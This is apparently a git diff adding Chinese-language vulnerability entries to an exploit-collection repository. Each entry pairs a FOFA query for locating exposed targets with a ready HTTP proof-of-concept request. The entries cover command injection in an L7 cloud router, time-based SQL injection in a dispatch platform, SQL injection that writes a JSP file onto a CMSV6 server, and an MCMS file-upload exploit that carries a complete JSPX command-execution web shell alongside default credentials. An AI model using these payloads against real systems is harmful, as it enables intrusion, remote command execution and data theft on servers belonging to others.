## fofa
|
||||||
|
|
||||||
|
```
|
||||||
|
product="碧海威科技-L7云路由"
|
||||||
|
```
|
||||||
|
|
||||||
|
## poc
|
||||||
|
|
||||||
|
```
|
||||||
|
GET /notice/confirm.php?t=;sleep%203 HTTP/1.1
|
||||||
|
Host:
|
||||||
|
Cookie: SESSID=e2cc8cfb14aa1d77ffcfc93204a1d57b
|
||||||
|
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:124.0) Gecko/20100101 Firefox/124.0
|
||||||
|
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
|
||||||
|
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
|
||||||
|
Accept-Encoding: gzip, deflate, br
|
||||||
|
Upgrade-Insecure-Requests: 1
|
||||||
|
Sec-Fetch-Dest: document
|
||||||
|
Sec-Fetch-Mode: navigate
|
||||||
|
Sec-Fetch-Site: none
|
||||||
|
Sec-Fetch-User: ?1
|
||||||
|
Te: trailers
|
||||||
|
Connection: close
|
||||||
|
```
|
||||||
|
|
||||||
|

|
||||||
29
福建科立讯通信有限公司指挥调度管理平台uploadgps.php存在SQL注入漏洞.md
Normal file
29
福建科立讯通信有限公司指挥调度管理平台uploadgps.php存在SQL注入漏洞.md
Normal file
@ -0,0 +1,29 @@
|
|||||||
|
## 福建科立讯通信有限公司指挥调度管理平台uploadgps.php存在SQL注入漏洞
|
||||||
|
|
||||||
|
福建科立讯通信有限公司指挥调度管理平台uploadgps.php存在SQL注入漏洞,未经身份验证的远程攻击者可以利用SQL注入漏洞获取数据库中的信息。
|
||||||
|
|
||||||
|
## fofa
|
||||||
|
|
||||||
|
```
|
||||||
|
body="指挥调度管理平台"
|
||||||
|
```
|
||||||
|
|
||||||
|
## poc
|
||||||
|
|
||||||
|
```
|
||||||
|
POST /api/client/task/uploadgps.php HTTP/1.1
|
||||||
|
Host:
|
||||||
|
Pragma: no-cache
|
||||||
|
Cache-Control: no-cache
|
||||||
|
Upgrade-Insecure-Requests: 1
|
||||||
|
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36
|
||||||
|
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,/;q=0.8,application/signed-exchange;v=b3;q=0.7
|
||||||
|
Accept-Encoding: gzip, deflate
|
||||||
|
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
|
||||||
|
Connection: close
|
||||||
|
Content-Type: application/x-www-form-urlencoded
|
||||||
|
Content-Length: 70
|
||||||
|
|
||||||
|
uuid=&gps=1'+AND+(SELECT+7679+FROM+(SELECT(SLEEP(5)))ozYR)+AND+'fqDZ'='fqDZ&number=
|
||||||
|
```
|
||||||
|
|
||||||
@ -9,7 +9,8 @@ title="网神SecGate 3600防火墙"
|
|||||||
|
|
||||||
## exp
|
## exp
|
||||||
```
|
```
|
||||||
POST /?g=app_av_import_save HTTP/1.1
|
POST
|
||||||
|
HTTP/1.1
|
||||||
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_0) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/77.0.3865.90 Safari/537.36
|
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_0) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/77.0.3865.90 Safari/537.36
|
||||||
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
|
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
|
||||||
Accept-Language: zh-CN,zh;q=0.9
|
Accept-Language: zh-CN,zh;q=0.9
|
||||||
|
|||||||
26
通天星CMSV6接口pointManage存在SQL注入.md
Normal file
26
通天星CMSV6接口pointManage存在SQL注入.md
Normal file
@ -0,0 +1,26 @@
|
|||||||
|
## 通天星CMSV6接口pointManage存在SQL注入
|
||||||
|
|
||||||
|
通天星CMSV6车载定位监控平台拥有以位置服务、无线3G/4G视频传输、云存储服务为核心的研发团队,专注于为定位、无线视频终端产品提供平台服务,通天星CMSV6产品覆盖车载录像机、单兵录像机、网络监控摄像机、行驶记录仪等产品的视频综合平台。其pointManage存在SQL注入,恶意攻击者利用此漏洞向服务器写入恶意的后门文件,从而获取服务器权限。
|
||||||
|
|
||||||
|
## fofa
|
||||||
|
|
||||||
|
```
|
||||||
|
body="/808gps"
|
||||||
|
```
|
||||||
|
|
||||||
|
## poc
|
||||||
|
|
||||||
|
```
|
||||||
|
POST /point_manage/merge HTTP/1.1
|
||||||
|
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/94.0.2882.93 Safari/537.36
|
||||||
|
Content-Type: application/x-www-form-urlencoded
|
||||||
|
Host: ip
|
||||||
|
|
||||||
|
id=1&name=1' UNION SELECT%0aNULL, 0x3c25206f75742e7072696e7428227a7a3031306622293b206e6577206a6176612e696f2e46696c65286170706c69636174696f6e2e6765745265616c5061746828726571756573742e676574536572766c657450617468282929292e64656c65746528293b20253e,NULL,NULL,NULL,NULL,NULL,NULL
|
||||||
|
INTO dumpfile '../../tomcat/webapps/gpsweb/allgods.jsp' FROM user_session a
|
||||||
|
WHERE '1 '='1 &type=3&map_id=4&install_place=5&check_item=6&create_time=7&update_time=8
|
||||||
|
```
|
||||||
|
|
||||||
|

|
||||||
|
|
||||||
|

|
||||||
92
铭飞MCMS接口upload.do存在任意文件上传漏洞.md
Normal file
92
铭飞MCMS接口upload.do存在任意文件上传漏洞.md
Normal file
@ -0,0 +1,92 @@
|
|||||||
|
## 铭飞MCMS接口upload.do存在任意文件上传漏洞
|
||||||
|
|
||||||
|
MCMS 5.3.5 存在允许在某些页面上传任意文件的漏洞。由于缺乏对文件扩展名的严格过滤,攻击者可以利用后端上传点上传任意文件。
|
||||||
|
|
||||||
|
默认凭据“msopen/msopen”可用于登录。
|
||||||
|
|
||||||
|
## fofa
|
||||||
|
|
||||||
|
```
|
||||||
|
body="铭飞MCMS" || body="/mdiy/formData/save.do" || body="static/plugins/ms/1.0.0/ms.js"
|
||||||
|
```
|
||||||
|
|
||||||
|
## poc
|
||||||
|
|
||||||
|
```yaml
|
||||||
|
POST /ms/file/upload.do HTTP/1.1
|
||||||
|
Host: 127.0.0.1:8000
|
||||||
|
Content-Length: 1519
|
||||||
|
sec-ch-ua: "Chromium";v="97", " Not;A Brand";v="99"
|
||||||
|
sec-ch-ua-mobile: ?0
|
||||||
|
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71 Safari/537.36
|
||||||
|
sec-ch-ua-platform: "Windows"
|
||||||
|
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryv6padqmOBvzQrGNY
|
||||||
|
Accept: */*
|
||||||
|
Origin: http://127.0.0.1:8000
|
||||||
|
Sec-Fetch-Site: same-origin
|
||||||
|
Sec-Fetch-Mode: cors
|
||||||
|
Sec-Fetch-Dest: empty
|
||||||
|
Referer: http://127.0.0.1:8000/ms/basic/app/app.do?
|
||||||
|
Accept-Encoding: gzip, deflate
|
||||||
|
Accept-Language: zh-CN,zh;q=0.9
|
||||||
|
Cookie: pageno_cookie=1; JSESSIONID=B74AEB30E5118633728E8C63A8023F89; SHIRO_SESSION_ID=d9448adc-22d7-4095-aaf0-cdfc665ccc5b; rememberMe=FfWkNMTRTmfv1PftgMqyQaHPMttkHQFgN4hrBdSBgY+SBj+GBtgVfmt4hT6Wp8eJ96WEBXqu4QzVPA7bvZ0Ft8uYwiqLu/Wd04wBn2q+N2tUK03q6Jj2HKH6J5uksbNYz+6JDZ7Jjjc3eHQEvjZPDL5UO4onrpP+GKeIqAl4BFGeDcLhzmmp7FoskPySoN8YqQhrRETw+FxgYy4U+G9ZK7Kz4cjL5s1lyRPkJvHVolp92X7X6po2s8JQCUUgZKYqvcYgFfsJL1OMteOslPAnzCZ4T25yjPvVI+vTk65+8T6NfSgMsVc/MS0yQRbBNQIDTuqD6z5aaMbMbUcYNIrBp25aa43yNuyPXw8hrV+sdZwNGSYmkuuGd54cZTGopcGJ7/ITRlWhp6N0MHA6rkHAO0YDxZ4ZKQdnvRy+tLzQ0Zihmb3EBp0akH1BHb2m4zJ44sGsfriB5p1zyIWzqrA9RzlaHHgy8CJ9uagYZ85FBOxuf0Vgb9e+cD9Uc6HpxMZF43tgwUEJ4D9gY9NyDOxSbbvxBcry4FikPzy4QmMGrTdD2fx7Y6nOTFFhcoEZ+aNjfYRXJdnKPD7vxlSZwzouiNZZR4R3fbeHu2g1+hprtYPxWOs4dzp13NGgEqpy6gzBcwzhth9qFz3SigaXTcJI/W4I765krHUFipNRDF7oGB6EY6gHRXabdQMTTOPgHCnHssQZ80s1jtJfrJFSLvTutE0GOtrLG4TxNiKNF/c+BMIlIF+foFrPWSD1EfvvWj7uzdIX9NvUEaI+GYUOPjrND+0Vw3aNRn0Za4lMf/HQ1VPX0eUI0nNPMsr6DKN69HaYje8iVkSlKkR3oqqlJpCmbI53BWW2PdNLUsGYy7T9PSpMHYe1gaoPQTEPFO7XdSzx7bsZwzvOZ0yjpkU76DTSgPEswlrRiAlN70W4/eDCNe9llsQoMkmN2BRE4Cvh37vQ8zBBUQvnosPZB0svn2i/UMhZEWIELmbFAhQ7F4uh4rVo0zpEDpY0kB9gv4f/HIHJIX7N2gedp2bbK1tVBeJ2cvUNPRcVdrjpK0F/KOZCPwBihRngv7fcuVmcCCddd9crYWXeiw7xOmIYH/Lvu5/cYPcNCz6I22L9WgxUzMZ1LSE2iVKKUADSmJ/EiL7UiApSReAZQPpkIMZHxMvCVXb0Xh9QegeJiCFY3F9W+FGdTMiBJeQa9zXw+ocSvgLcLirR4pBc3pJgnwpg9o3kRk2a0nmZ7w187CwsDswdLnt0ddN/2Yrni9R3kArSgvM/Q7yS/nO3JmUDiqehKep8IxkJlR+8KYFobspGMr+YLPom0ut7h/Stf5FvYxYbGNXNmGVuC+jBsODMNpHE5mQ=
|
||||||
|
Connection: close
|
||||||
|
|
||||||
|
------WebKitFormBoundaryv6padqmOBvzQrGNY
|
||||||
|
Content-Disposition: form-data; name="uploadPath"
|
||||||
|
|
||||||
|
html/web
|
||||||
|
------WebKitFormBoundaryv6padqmOBvzQrGNY
|
||||||
|
Content-Disposition: form-data; name="rename"
|
||||||
|
|
||||||
|
false
|
||||||
|
------WebKitFormBoundaryv6padqmOBvzQrGNY
|
||||||
|
Content-Disposition: form-data; name="appId"
|
||||||
|
|
||||||
|
false
|
||||||
|
------WebKitFormBoundaryv6padqmOBvzQrGNY
|
||||||
|
Content-Disposition: form-data; name="uploadFolderPath"
|
||||||
|
|
||||||
|
true
|
||||||
|
------WebKitFormBoundaryv6padqmOBvzQrGNY
|
||||||
|
Content-Disposition: form-data; name="file"; filename="1.jspx."
|
||||||
|
Content-Type: text/plain
|
||||||
|
|
||||||
|
<jsp:root xmlns:jsp="http://java.sun.com/JSP/Page"
|
||||||
|
xmlns="http://www.w3.org/1999/xhtml"
|
||||||
|
xmlns:c="http://java.sun.com/jsp/jstl/core" version="1.2">
|
||||||
|
<jsp:directive.page contentType="text/html" pageEncoding="gb2312"/>
|
||||||
|
<jsp:directive.page import="java.io.*"/>
|
||||||
|
|
||||||
|
<html>
|
||||||
|
<head>
|
||||||
|
<title>jspx</title>
|
||||||
|
</head>
|
||||||
|
<body>
|
||||||
|
<jsp:scriptlet>
|
||||||
|
try {
|
||||||
|
String cmd = request.getParameter("paxmac");
|
||||||
|
if (cmd !=null){
|
||||||
|
Process child = Runtime.getRuntime().exec(cmd);
|
||||||
|
InputStream in = child.getInputStream();
|
||||||
|
int c;
|
||||||
|
while ((c = in.read()) != -1) {
|
||||||
|
out.print((char)c);
|
||||||
|
}
|
||||||
|
in.close();
|
||||||
|
try {
|
||||||
|
child.waitFor();
|
||||||
|
} catch (InterruptedException e) {
|
||||||
|
e.printStackTrace();
|
||||||
|
}
|
||||||
|
}
|
||||||
|
} catch (IOException e) {
|
||||||
|
System.err.println(e);
|
||||||
|
}
|
||||||
|
</jsp:scriptlet>
|
||||||
|
</body>
|
||||||
|
</html>
|
||||||
|
</jsp:root>
|
||||||
|
------WebKitFormBoundaryv6padqmOBvzQrGNY--
|
||||||
|
```
|
||||||
|
|
||||||
Loading…
x
Reference in New Issue
Block a user